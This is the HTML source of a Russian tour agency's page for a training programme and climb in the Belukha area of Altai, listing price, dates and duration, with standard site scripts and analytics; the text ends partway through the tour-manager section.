

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria-tour.ru/programms/obuchaushaya-programma-na-belukhe.html
body_size: 29291
content:
<!DOCTYPE html>
<html>
<head>
<title>Обучающая программа на Белухе | АльпИндустрия-Тур</title>
<meta name="Keywords" content="АльпИндустрия-Тур турагентство"><meta name="Description" content="Обучающая программа на Белухе">
<meta property="og:title" content="Обучающая программа на Белухе" /><meta property="og:image" content="https://alpindustria-tour.ru/i/programms/815_2824.jpg" /><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mailru-verification" content="8c32a85028165186" />
<link rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox.css">

<!--link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-16x16.png" sizes="16x16" /-->

<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
<link rel="icon" href="https://alpindustria-tour.ru/favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
<link rel="manifest" href="https://alpindustria-tour.ru/manifest.json">
<meta name="msapplication-TileColor" content="#324481">
<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="mask-icon" href="https://alpindustria-tour.ru/safari-pinned-tab.svg" color="#324481">

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="/js/device.js"></script>
<script defer src="/js/jquery/jquery-ui.js"></script>
<script defer src="/js/jquery/chosen/chosen.jquery.min.js"></script>
<script defer src="/js/jquery/jquery.maskedinput.js"></script>
<script src="/js/jquery/fancybox/jquery.fancybox.js"></script>
<script defer src="/js/jquery/fancybox/helpers/jquery.fancybox-media.js"></script>

<script defer src="/js/jquery/datepicker-ru.js"></script>
<script defer src="/js/jquery/jquery.cookie.js"></script>
<script defer src="/js/jquery/jquery.history.js"></script>

<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>


<!-- The Iframe Transport is required for browsers without support for XHR file uploads -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.iframe-transport.js"></script>
<!-- The basic File Upload plugin -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.fileupload.js"></script>

<script defer src="/js/jquery/rating/jquery.MetaData.js"></script>
<script defer src="/js/jquery/rating/jquery.rating.js"></script>
<script defer src="/js/top-link.js"></script>
<script defer src="/js/tel_flags.js"></script>


<script>
//Включаем резину как можно быстрее, чтобы не было перестроения элементов
(function ($) {
	var baseWidth = 1280;
	var baseSize = 10;
	
	if (device.tablet() && ($(window).width() < $(window).height())) {
		baseWidth = 768;
	}
	if (device.mobile()) {
		baseWidth = 768;
	}
	_helper();
	$(window).resize(_helper);
	
	var prev_landscape = device.landscape();

	function _helper() {
		var w = Math.round($(window).width()/baseWidth*baseSize);
	
		if (baseWidth === 1280) {
			$('html').css({'font-size': Math.min(w, 10)+'px'});
		} else {
			$('html').css({'font-size': w+'px'});
		}
	}
	
} (jQuery));

var MODX_MEDIA_PATH = "media";
var is_true_ai = 1;

var session_id = 7348054;
var lng_id = 0;
var SERVER_NAME = 'alpindustria-tour.ru';
var lirtm = 1768870957;


var this_vars = [];
this_vars['div'] = 'programms';
this_vars['cur'] = '';
this_vars['id'] = '815';
this_vars['num_on_page'] = 0;
this_vars['page'] = 0;
this_vars['lng'] = '';
var def_num_on_page = 20;

$(function () {
	$(".subscribe_panel").find(".close").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});
</script>

<link rel="stylesheet" href="/css/common.css?a=o">
<script src="/js/counters.js?a=t"></script>
<script defer src="/js/common.js?a=be"></script>
<script defer src="/forms_0.js"></script>
<script defer src="/js/header.js?a=bk"></script>
<script defer src="/js/footer.js?a=n"></script>
<script defer src="/js/tour.js?a=ac"></script>

<link rel="stylesheet" href="/css/tour.css?a=aj">
<script defer src="/js/calendar_site.js?a=b"></script><link rel="stylesheet" href="/css/calendar_site.css?a=a"><link rel="stylesheet" href="/css/fonts.css">
<link rel="stylesheet" href="/css/template_styles.css?a=h">


<script defer src="/js/jquery/jquery-ui-1.10.4.custom.min.js"></script>
<script defer src="/js/phonecode/counties.js?a=c"></script>
<script defer src="/js/phonecode/phonecode.js?a=g"></script>
<link rel="stylesheet" href="/js/phonecode/phonecode.css?a=c">
<meta name="yandex-verification" content="a34b8be5ca677cee" />
<meta name="google-site-verification" content="8nGgIH5jE0qLx-MhGnP2aHvImoGfZ4ujUslMWJlyQbc" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87909843, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87909843" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>


<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1334980-75JZ"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1334980-75JZ" style="position:fixed; left:-999px;" alt=""/></noscript>
</head>

<body>
<div id="message"><a href="javascript:scroll(0,0)" id="top-link"><IMG src="/img/upbotton50h50.png" width="50" height="50" align="left" border="0"></a></div>

<div  style="position:absolute; top:0; left:0;  text-indent:-9999999px;"><img src="/img/logo.png" alt="Альпиндустрия Тур - Активные туры и восхождения на горные вершины 2026"/></div>
<div class="view-header">
<div class="plashka" data-top-line>
	<div class="row">
		<div class="row_inner clearfix">
			<div class="plashka_search">
				<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
			</div>
			<div class="plashka_menu">
				<a href="/programms/">Подбор тура</a>
				<a class="bordered" href="/calendar/">Календарь туров</a>
				<a href="/contacts/">Информация</a>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="row_inner">
		<div style="margin-top:1rem;font-size: 1.2rem;text-align:center;">
			Курсы валют на 20.01.2026 (сегодня): &nbsp;&nbsp; $ = 85.53 руб. &nbsp;&nbsp; &euro; = 99.18 руб.		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="header">

<div class="error_tracer_form popup hide">
	<div class="title">Ошибка на сайте</div>
	Спасибо за то что вы помогаете нам улучшить сайт. Введите ниже описание ошибки и мы ее обязательно исправим.<br><br>
	<a href="#" class="close"></a>
	<div class="error"></div>
	<div class="write">
		<form action="/index.php" method="get" id="error_tracer_form">
		<input type="hidden" name="div" value="error_tracer_form" />
		<div>
			<strong>Выделенный текст:</strong><br>
			<span id="error_tracer_str"></span><br><br>

			<textarea autocomplete="off" id="error_tracer_text_" name="error_tracer_text_" cols="90" rows="4" placeholder="Описание ошибки"></textarea>
		</div>
		<div class="clearfix">
						<div class="pull-right">
				<div class="buttons"><input type="submit" class="buttons_btn-field _blue-button" value="Отправить"></div>
				<div class="waiting hide">Подождите, пожалуйста...</div>
			</div>
		</div>
		</form>
	</div>
	<div class="success act hide">
		<strong>Спасибо</strong><br>
		Мы учтем ваше замечание и постараемся исправить ошибку.
	</div>
</div>
<div class="overlay"></div>
<div class="subscribe_panel popup _tour" align="center">
	<div class="title">Новости туров<br>с доставкой!</div>
	Подпишитесь на нашу рассылку и первыми читайте самые новые<br> статьи и обзоры, а также узнавайте новости об акциях и скидках.

	<form action="/" method="POST" class="subscribe_panel_form_tour">
		<input type="hidden" name="div" value="subscription">
		<input type="hidden" name="action" value="subscription">
		<div class="clearfix">
			<div class="b-input"><input title="Имя" placeholder="Имя" type="text" name="fname" value=""></div>
			<div class="b-input"><input title="E-mail" placeholder="Ваш E-mail" type="email" autocapitalize="off" autocorrect="off" size="30" name="email" value=""></div>
			<div class="buttons"><input type="submit" value="Подписаться" class="buttons_btn-field _orange-button"></div>
			<div class="waiting hide">Пожалуйста, подождите ...</div>
		</div>
		<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		<div class="error"></div>
	</form>

	<a href="#" class="close">Нет, спасибо &times;</a>
</div>
			<div class="header_row _logo">
				<div class="header_item _logo">
					<a href="/" title="Главная"><img src="/img/svg/logo_ainew.svg" alt=""></a>
					<div class="_logo_txt"><span style='font-style:normal'>Альпиндустрия Тур<br>Приключений хватит на всех</span></div>
				</div>
				
			
								<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
				<div class="contact_top">
					<span>8 495 229 50 70</span>
					<div class="sep"></div>
					<span>8 800 511 27 89</span>
															
					<div class="tour_tel800">
						<div class="_txt"><a href="/feedback/" data-add-question="-1">Пишите нам</a> или звоните бесплатно:</div>
					</div>
					<div style="float:right;"><span>8 903 151 36 04</span></div>
					
					<div class="ss_head">
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="_rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="_vk"></a>
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="_telegram"></a>
											</div>
					
									</div>
			</div>
		</div>
	</div>
</div>
<style>
.menu_tour_region {
	outline: 1px solid #0066ff;
	font-style: normal;
	font-size: 1.2rem;
	padding: 0.3rem 0.3rem 0.1rem 0.3rem;
	line-height: 1.8rem;
	background: #01a3e5;
	color: white; 
	line-height: 3;
	text-decoration:none;
}
</style>
<div class="row">
	<div class="row_inner">
		<div class="top-menu" data-top-menu>
			<div class="top-menu_row _first">
				<div class="top-menu_item _losyara">
					<img src="/img/elk.png" data-elk alt=""/>
				</div>
			</div>
			<ul class="tmenu">
				<li><a href="/">Главная</a></li>
								<li>
					<span>Направления</span>
					<div class="top-submenu" style="width:100%;">
						<div class="top-submenu__block">
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Популярное</span><br><br>
																		<a href="/sheregesh/" class="top-submenu_item">Шерегеш</a>
																		<a href="/krasnaya-polyana/" class="top-submenu_item">Красная поляна</a>
																		<a href="/baykal/" class="top-submenu_item">Байкал</a>
																		<a href="/prielbruse/" class="top-submenu_item">Приэльбрусье</a>
																		<a href="/plato-putorana/" class="top-submenu_item">Плато Путорана</a>
																		<a href="/priiskovoe/" class="top-submenu_item">Приисковое</a>
																		<a href="/hibiny/" class="top-submenu_item">Хибины</a>
																		<a href="/bezengi/" class="top-submenu_item">Безенги</a>
																		<a href="/uzunkol/" class="top-submenu_item">Узункол</a>
																		<a href="/arhyz/" class="top-submenu_item">Архыз</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">Россия</div>
									<span>Вершины</span><br><br>
																		<a href="/vershina-beluha/" class="top-submenu_item">Белуха</a>
																		<a href="/vershina-elbrus/" class="top-submenu_item">Эльбрус</a>
																		<a href="/vershina-dyhtau/" class="top-submenu_item">Дыхтау</a>
																		<a href="/vershina-dzhangi-tau/" class="top-submenu_item">Джангитау</a>
																		<a href="/vershina-aipetri/" class="top-submenu_item">Ай-Петри</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Регионы</span><br><br>
																		<a href="/altay/" class="top-submenu_item">Алтай</a>
																		<a href="/kavkaz/" class="top-submenu_item">Северный Кавказ</a>
																		<a href="/krym/" class="top-submenu_item">Крым</a>
																		<a href="/kolskiy-poluostrov/" class="top-submenu_item">Кольский полуостров</a>
																		<a href="/kurily-i-sahalin/" class="top-submenu_item">Курилы и Сахалин</a>
																		<a href="/shantarskie-ostrova/" class="top-submenu_item">Шантарские острова</a>
																		<a href="/krasnoyarskiy-kray/" class="top-submenu_item">Красноярский край</a>
																		<a href="/komandorskie-ostrova/" class="top-submenu_item">Командорские острова</a>
																		<a href="/hakasiya/" class="top-submenu_item">Хакасия</a>
																		<a href="/kamchatka/" class="top-submenu_item">Камчатка</a>
																		<a href="/kareliya/" class="top-submenu_item">Карелия</a>
																		<a href="/tyva/" class="top-submenu_item">Тыва</a>
																		<a href="/primorskiy-kray/" class="top-submenu_item">Приморский край</a>
																		<a href="/moskva/" class="top-submenu_item">Москва</a>
																		<a href="/kazyr/" class="top-submenu_item">Казыр</a>
																	</div>
							</div>
						</div>
						<div class="top-submenu__block">
							<div class="top-submenu__block-title" style="text-align:center;">Остальной мир</div>
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<span>Популярное</span><br><br>
																		<a href="/l-novogodnie/" class="top-submenu_item">Новогодние восхождения</a>
																		<a href="/l-freeride-skitour-heliskiing/" class="top-submenu_item">Ски и фрирайд-туры</a>
																		<a href="/vershina-alpy/" class="top-submenu_item">Альпы</a>
																		<a href="/vershina-pamir/" class="top-submenu_item">Памир</a>
																		<a href="/vershina-tyan-shan/" class="top-submenu_item">Тянь-Шань</a>
																		<a href="/vershina-gimalai/" class="top-submenu_item">Гималаи</a>
																		<a href="/vershina-likiyskaya-tropa/" class="top-submenu_item">Ликийская тропа</a>
																		<a href="/vershina-patagonia/" class="top-submenu_item">Патагония</a>
																		<a href="/alyaska-ssha/" class="top-submenu_item">Аляска</a>
																		<a href="/vershina-andy/" class="top-submenu_item">Анды</a>
																		<a href="/vershina-karakorum/" class="top-submenu_item">Каракорум</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Вершины</span><br><br>
									
									<em class="menu_tour_region">Азия</em>
																		<a href="/vershina-pik-lenina/" class="top-submenu_item">Пик Ленина</a>
																		<a href="/vershina-pik-kommunizma/" class="top-submenu_item">Пик Коммунизма</a>
																		<a href="/vershina-pik-korzhenevskoi/" class="top-submenu_item">Пик Корженевской</a>
																		<a href="/vershina-fanskie-gory/" class="top-submenu_item">Фанские Горы</a>
																		<a href="/vershina-han-tengri/" class="top-submenu_item">Хан Тенгри</a>
																		<a href="/vershina-everest/" class="top-submenu_item">Эверест</a>
																		<a href="/vershina-annapurna/" class="top-submenu_item">Аннапурна</a>
																		<a href="/vershina-mera-pik/" class="top-submenu_item">Мера Пик</a>
																		<a href="/vershina-ailend-pik/" class="top-submenu_item">Айленд Пик</a>
																		<a href="/vershina-fudziyama/" class="top-submenu_item">Фудзияма</a>
																		<a href="/vershina-manaslu/" class="top-submenu_item">Манаслу</a>
																		<a href="/vershina-demavend/" class="top-submenu_item">Демавенд</a>
																		<a href="/vershina-kazbek/" class="top-submenu_item">Казбек</a>
																		<a href="/vershina-ararat/" class="top-submenu_item">Арарат</a>
																		<a href="/vershina-sivridag/" class="top-submenu_item">Сивридаг</a>
																		<a href="/vershina-kajlas/" class="top-submenu_item">Кайлас</a>
																		<a href="/vershina-tetnuld/" class="top-submenu_item">Тетнульд</a>
																		<a href="/vershina-ama-dablam/" class="top-submenu_item">Ама-Даблам</a>
																		<br>
								
									<em class="menu_tour_region">Европа</em>
																		<a href="/vershina-olimp/" class="top-submenu_item">Олимп</a>
																		<a href="/vershina-monblan/" class="top-submenu_item">Монблан</a>
																		<a href="/vershina-matterhorn/" class="top-submenu_item">Маттерхорн</a>
																		<a href="/vershina-zub-giganta/" class="top-submenu_item">Зуб Гиганта</a>
																		<a href="/vershina-eiger/" class="top-submenu_item">Эйгер</a>
																		<a href="/vershina-grosglokner/" class="top-submenu_item">Гросглокнер</a>
																		<a href="/vershina-gran-paradiso/" class="top-submenu_item">Гран Парадизо</a>
																	</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
								
									<em class="menu_tour_region">Африка</em>
																		<a href="/vershina-kilimandzharo/" class="top-submenu_item">Килиманджаро</a>
																		<a href="/vershina-pik-kenia/" class="top-submenu_item">Пик Кения</a>
																		<a href="/vershina-tubkal/" class="top-submenu_item">Тубкаль</a>
																		<br>

									<em class="menu_tour_region">Южная Америка</em>
																		<a href="/vershina-akonkagua/" class="top-submenu_item">Аконкагуа</a>
																		<a href="/vershina-ohos-del-salado/" class="top-submenu_item">Охос дель Саладо</a>
																		<a href="/vershina-chimboraso/" class="top-submenu_item">Чимборасо</a>
																		<a href="/vershina-kotopaksi/" class="top-submenu_item">Котопакси</a>
																		<a href="/vershina-pichincha/" class="top-submenu_item">Пичинча</a>
																		<a href="/vershina-uaina-potosi/" class="top-submenu_item">Уайна Потоси</a>
																		<a href="/vershina-alpomayyo/" class="top-submenu_item">Альпамайо</a>
																		<br>

									<em class="menu_tour_region">Северная Америка</em>
																		<a href="/vershina-orisaba/" class="top-submenu_item">Орисаба</a>
																		<a href="/vershina-denali/" class="top-submenu_item">Денали</a>
																		<br>

									<em class="menu_tour_region">Антарктида</em>
																		<a href="/vershina-pik-vinson/" class="top-submenu_item">Пик Винсон</a>
																		<br>

									<em class="menu_tour_region">Австралия и Океания</em>
																		<a href="/vershina-pik-kosciuszko/" class="top-submenu_item">Пик Косцюшко</a>
																		<a href="/vershina-maunt-kuk/" class="top-submenu_item">Маунт-кук</a>
																		<a href="/vershina-piramida-karstens/" class="top-submenu_item">Пирамида Карстенз</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Регионы</span><br><br>
									
									<a href="/sng/" class="menu_tour_region">СНГ</a>
																		<a href="/kazahstan/" class="top-submenu_item">Казахстан</a>
																		<a href="/tadzhikistan/" class="top-submenu_item">Таджикистан</a>
																		<a href="/kirgiziya/" class="top-submenu_item">Киргизия</a>
																		<a href="/uzbekistan/" class="top-submenu_item">Узбекистан</a>
																		<br>
								
									<a href="/aziya/" class="menu_tour_region">Азия</a>
																		<a href="/kitay/" class="top-submenu_item">Китай</a>
																		<a href="/nepal/" class="top-submenu_item">Непал</a>
																		<a href="/tibet/" class="top-submenu_item">Тибет</a>
																		<a href="/butan/" class="top-submenu_item">Бутан</a>
																		<a href="/iran/" class="top-submenu_item">Иран</a>
																		<a href="/turciya/" class="top-submenu_item">Турция</a>
																		<a href="/yaponiya/" class="top-submenu_item">Япония</a>
																		<a href="/gruziya/" class="top-submenu_item">Грузия</a>
																		<a href="/tailand/" class="top-submenu_item">Таиланд</a>
																		<a href="/indoneziya/" class="top-submenu_item">Индонезия</a>
																		<a href="/pakistan/" class="top-submenu_item">Пакистан</a>
																		<a href="/shri-lanka/" class="top-submenu_item">Шри-Ланка</a>
																		<br>
									
									<a href="/afrika/" class="menu_tour_region">Африка</a>
																		<a href="/keniya/" class="top-submenu_item">Кения</a>
																		<a href="/marokko/" class="top-submenu_item">Марокко</a>
																		<a href="/tanzaniya/" class="top-submenu_item">Танзания</a>
																		<a href="/egipet/" class="top-submenu_item">Египет</a>
																		<a href="/namibiya/" class="top-submenu_item">Намибия</a>
																		<a href="/uganda/" class="top-submenu_item">Уганда</a>
																		<br>
								</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
									<a href="/antarktida/" class="menu_tour_region">Антарктида</a>
																		<a href="/antarktida__/" class="top-submenu_item">Антарктида</a>
																		<br>
									
									<a href="/amerika-yujnaya/" class="menu_tour_region">Южная Америка</a>
																		<a href="/argentina/" class="top-submenu_item">Аргентина</a>
																		<a href="/peru/" class="top-submenu_item">Перу</a>
																		<a href="/chili/" class="top-submenu_item">Чили</a>
																		<a href="/ekvador/" class="top-submenu_item">Эквадор</a>
																		<a href="/boliviya/" class="top-submenu_item">Боливия</a>
																		<a href="/vershina-machu-pikchu/" class="top-submenu_item">Мачу Пикчу</a>
																		<br>


									<a href="/amerika-severnaya/" class="menu_tour_region">Северная Америка</a>
																		<a href="/meksika/" class="top-submenu_item">Мексика</a>
																		<a href="/ssha/" class="top-submenu_item">США</a>
																		<br>


									<a href="/evropa/" class="menu_tour_region">Европа</a>
																		<a href="/greciya/" class="top-submenu_item">Греция</a>
																		<a href="/portugaliya/" class="top-submenu_item">Португалия</a>
																		<a href="/franciya/" class="top-submenu_item">Франция</a>
																		<a href="/sloveniya/" class="top-submenu_item">Словения</a>
																		<a href="/islandiya/" class="top-submenu_item">Исландия</a>
																		<a href="/shveycariya/" class="top-submenu_item">Швейцария</a>
																		<a href="/italiya/" class="top-submenu_item">Италия</a>
																		<br>


									<a href="/avstraliya-i-okeaniya/" class="menu_tour_region">Австралия и Океания</a>
																		<a href="/avstraliya/" class="top-submenu_item">Австралия</a>
																		<a href="/novaya-zelandiya/" class="top-submenu_item">Новая Зеландия</a>
																		<a href="/papua-novaya-gvineya/" class="top-submenu_item">Папуа Новая Гвинея</a>
																		<a href="/tasmaniya/" class="top-submenu_item">Тасмания</a>
																	</div>
							</div>
						</div>
					</div>
				</li>
								<li><a href="/programms/" class="_active">Подбор тура</a></li>
				<li><a href="/calendar/">Календарь туров</a></li>
				<li><a href="/news/">Новости</a></li>
								<li><a href="/prokat/">Прокат</a></li>
								<li><a href="/guides/">Наши гиды</a></li>
								<li><a href="/contacts/">Информация</a></li>
				<li><a href="https://alpindustria.ru/" target="_blank">Магазин</a></li>
				<div class="top-menu-en__menu-languages">
										<a href="/programms/" class="top-menu-en__menu-languages-item  _active"></a>
										<a href="/en/programms/" class="top-menu-en__menu-languages-item _en"></a>
									</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="fonts_text5">
<div class="row"><div class="row_inner"><ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/programms/"><span itemprop="name">Подбор тура</span></a><meta itemprop="position" content="2" /></li><li><i>Обучающая программа на Белухе</i></li></ol></div></div><div class="row"><div class="row_inner"><div data-index-top-scope>
	<div class="tour_top-banners" data-banners-gallery>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/815_2824.jpg" title="" alt="">
		</div>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/815_2827.jpg" title="" alt="">
		</div>
		</div>
	<div class="tour_top-banners_nav" data-banners-gallery-nav></div>
	<a href="" class="tour_top-banners_btn _prev" data-banners-gallery-prev></a>
	<a href="" class="tour_top-banners_btn _next" data-banners-gallery-next></a>
</div>

<div class="programm-header">
	<h1>Обучающая программа на Белухе</h1>
	</div>


<div data-all-prices class="hide">
	<div class="all_prices-popup fonts_text5">
		<h2>Стоимость</h2>
		<strong>Гид АльпИндустрии</strong>
<table border="0" cellpadding="4" cellspacing="1" class="tableborder_grey" width="100%">
	<tr>
		<td width="19%">Стоимость</td>
				<td style="min-width:4rem;"><strong>Эконом</strong></td>
				<td style="min-width:4rem;"><strong>Стандарт</strong></td>
			</tr>
<tr><td valign="top">Индивидуальный тур</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 2 чел.</td><td nowrap="true"></td><td nowrap="true"><strong style="color:#ff4e00;">130 000 руб.</strong></td></tr><tr><td valign="top">Группа 3 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 4 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 5 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 6 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 7 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 8 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 10 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr></table>
<br><br>
	</div>
</div>

<div class="programm-menu">
	<a href="/programms/obuchaushaya-programma-na-belukhe.html" data-tabs-tab="tab-" class="_item _active">Описание</a><a href="/programms/obuchaushaya-programma-na-belukhe.html#dates" data-tabs-tab="tab-dates" class="_item">Даты</a><a href="/programms/obuchaushaya-programma-na-belukhe.html#equipment" data-tabs-tab="tab-equipment" class="_item">Снаряжение</a><a href="/programms/obuchaushaya-programma-na-belukhe.html#faq" data-tabs-tab="tab-faq" class="_item">Условия</a><a href="/programms/obuchaushaya-programma-na-belukhe.html#reviews" data-tabs-tab="tab-reviews" class="_item">Отзывы</a><a href="/programms/obuchaushaya-programma-na-belukhe.html#why_us" data-tabs-tab="tab-why_us" class="_item">Почему мы</a><a href="/programms/obuchaushaya-programma-na-belukhe.html#order" data-tabs-tab="tab-order" class="_item">Заказать тур</a></div>

<div data-tabs-content="tab-">
	<div class="programm-info">
		<div class="programm-info-item _first">
						<div style="margin-bottom:2rem;">Направления:  &nbsp;
						<a href="/altay/" class="buttons_pseudo-ref">Алтай</a> &nbsp;
						</div>
						<p>Обучающая программа для всех желающих совершить успешное восхождение на г. Белуха, а также насладиться красотами высокогорного Алтая.<br />
Маршрут, доступен для любого человека, имеющего хорошую физическую форму. Дневные переходы составляют 10 &ndash; 20 км.<br />
Максимальный перепад высот в переходах &ndash; около 1 200 м.<br />
Восхождение на пик Томских студентов классифицирован как 2А категории сложности.</p>			Поделиться через:
			<script src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,twitter" data-yashareTheme="counter"></div>
		</div>
		<div class="programm-info-item _second">
			<h2>Уровень подготовки</h2>
			<div>Хорошая физическая форма</div>
					</div>
		<div class="programm-info-item _third">
			<div class="programm-price">от 130 000 руб.</div>
												<a href="#" class="programm-price-all" data-all-prices-a>СМОТРЕТЬ ВСЕ ЦЕНЫ</a><br><br>
									<div>Ближайшая дата</div>
			<div class="programm-date_nearest">2 - 11 июля</div>
						<div class="fonts_text4">10 дней / 9 ночей</div>			<a href="/programms/obuchaushaya-programma-na-belukhe.html#dates" class="programm-other_dates" data-tabs-pseudo-tab="tab-dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a>						<a href="/programms/obuchaushaya-programma-na-belukhe.html#order" data-tabs-pseudo-tab="tab-order" data-date-id="16274" class="buttons_btn-field _blue-button" style="width: 100%; margin-top: 3.9rem;">Хочу поехать</a>
			
		</div>
	</div>
		<div class="programm-map_expert">
		<div class="programm-map">
			<iframe style="border:0; width: 60rem; height: 32.8rem" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2801.6298450290465!2d86.60954240983412!3d49.829166593943!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x42b873814a311547%3A0xa4bed08a6ad047b3!2z0J_QuNC6INCi0L7QvNGB0LrQuNGFINGB0YLRg9C00LXQvdGC0L7Qsg!5e1!3m2!1sru!2sru!4v1702901115030!5m2!1sru!2sru" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>		</div>
		<div class="programm-expert">
						<div class="fonts_h1">Менеджер тура</div>
						<div class="pull-left t-a-c" style="margin-right: 8rem; width: 30%;">
				<div class="_img"><img src="/i/employees/104_1618270137.jpg" alt="Бложко Дарья"></div>
							</div>
